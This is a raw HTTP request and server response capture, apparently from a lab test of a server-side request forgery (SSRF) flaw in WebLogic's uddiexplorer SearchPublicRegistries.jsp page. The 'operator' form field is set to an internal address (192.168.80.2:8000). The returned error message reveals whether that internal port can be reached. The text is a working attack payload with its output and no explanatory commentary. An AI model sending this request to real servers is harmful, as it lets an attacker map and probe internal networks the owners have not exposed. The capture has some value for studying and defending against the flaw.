 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.80.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.80.129:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:
//www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|;
JSESSIONID=Wjz2hSJf1r3QLY6ROB9wCQdjRy5D3nkPp8QdcnXG9XQjy4ZtZCJP!634577793
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
operator=http://192.168.80.2:8000/&rdoSearch=name&txtSearchname=123&txtSe
archkey=123&txtSearchfor=123&selfor=Business+location&btnSubmit=Search
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;192.168.80.2&#39;, port: &#39;8000&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>